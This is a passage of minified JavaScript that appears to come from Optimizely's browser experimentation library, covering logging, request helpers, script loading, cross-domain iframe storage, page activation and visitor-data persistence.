r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var 